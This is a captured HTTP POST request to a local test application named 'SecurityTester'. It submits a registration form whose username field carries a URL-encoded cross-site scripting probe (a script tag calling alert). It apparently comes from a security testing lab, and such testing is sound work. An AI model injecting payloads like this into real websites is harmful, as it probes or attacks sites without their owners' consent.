 POST /SecurityTester/registration.jsp HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Referer: http://localhost:8080/SecurityTester/reg.jsp
Cookie: JSESSIONID=E06DCD7B7085DE496D25DFDD5B6257BD
Connection: close
Upgrade-Insecure-Requests: 1
fname=SS&lname=hhh&email=hhbhh&uname=%3Cscript%3Ealert%28123%29%3B%3C%2Fscript%3E&pass=